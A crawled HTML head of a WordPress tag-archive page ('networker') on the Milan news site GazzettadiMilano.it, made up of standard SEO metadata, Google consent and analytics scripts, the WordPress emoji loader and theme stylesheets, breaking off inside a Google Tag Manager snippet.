

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadimilano.it/tag/networker/
body_size: 29445
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>networker Archivi - GazzettadiMilano.it</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gazzettadimilano.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Simbolo-Gazzetta-Milano.png"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="J8ba5gCOgQ3tEkEH66bv0o8O2sLGHBSHZf-yLRukDrI" />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<meta property="og:title" content="GazzettadiMilano.it"/>
<meta property="og:description" content="quotidiano on line di Milano e provincia"/>
<meta property="og:image" content="https://www.gazzettadimilano.it/wp-content/uploads/2020/05/IMG-20200508-WA00046149-1.jpg"/>
<meta property="og:image:width" content="320" />
<meta property="og:image:height" content="320" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2020-05-08 19:37:19"/>
<meta property="og:article:modified_time" content="2020-05-08 19:37:19"/>
<meta property="og:article:tag" content="annunci milano"/>
<meta property="og:article:tag" content="attualità milano"/>
<meta property="og:article:tag" content="benessere milano"/>
<meta property="og:article:tag" content="eventi milano"/>
<meta property="og:article:tag" content="giornale on line milano"/>
<meta property="og:article:tag" content="lavoro milano"/>
<meta property="og:article:tag" content="networker"/>
<meta property="og:article:tag" content="Networker del benessere"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="GazzettadiMilano.it"/>
<meta name="twitter:description" content="quotidiano on line di Milano e provincia"/>
<meta name="twitter:image" content="https://www.gazzettadimilano.it/wp-content/uploads/2020/05/IMG-20200508-WA00046149-1.jpg"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.gazzettadimilano.it/tag/networker/" />
	<meta property="og:url" content="https://www.gazzettadimilano.it/tag/networker/" />
	<meta property="og:site_name" content="GazzettadiMilano.it" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.gazzettadimilano.it/tag/networker/","url":"https://www.gazzettadimilano.it/tag/networker/","name":"networker Archivi - GazzettadiMilano.it","isPartOf":{"@id":"https://www.gazzettadimilano.it/#website"},"primaryImageOfPage":{"@id":"https://www.gazzettadimilano.it/tag/networker/#primaryimage"},"image":{"@id":"https://www.gazzettadimilano.it/tag/networker/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/05/IMG-20200508-WA00046149-1.jpg?fit=320%2C320&ssl=1","breadcrumb":{"@id":"https://www.gazzettadimilano.it/tag/networker/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadimilano.it/tag/networker/#primaryimage","url":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/05/IMG-20200508-WA00046149-1.jpg?fit=320%2C320&ssl=1","contentUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/05/IMG-20200508-WA00046149-1.jpg?fit=320%2C320&ssl=1","width":320,"height":320},{"@type":"BreadcrumbList","@id":"https://www.gazzettadimilano.it/tag/networker/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gazzettadimilano.it/"},{"@type":"ListItem","position":2,"name":"networker"}]},{"@type":"WebSite","@id":"https://www.gazzettadimilano.it/#website","url":"https://www.gazzettadimilano.it/","name":"GazzettadiMilano.it","description":"quotidiano on line di Milano e provincia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gazzettadimilano.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Feed" href="https://www.gazzettadimilano.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Feed dei commenti" href="https://www.gazzettadimilano.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; networker Feed del tag" href="https://www.gazzettadimilano.it/tag/networker/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gazzettadimilano.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gazzettadimilano.it/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.gazzettadimilano.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8DZ8LTSSY0" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gazzettadimilano.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-8DZ8LTSSY0");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.gazzettadimilano.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gazzettadimilano.it/wp-json/wp/v2/tags/13126" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gazzettadimilano.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gazzettadimilano.it\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Snippet Google Tag Manager aggiunto da Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
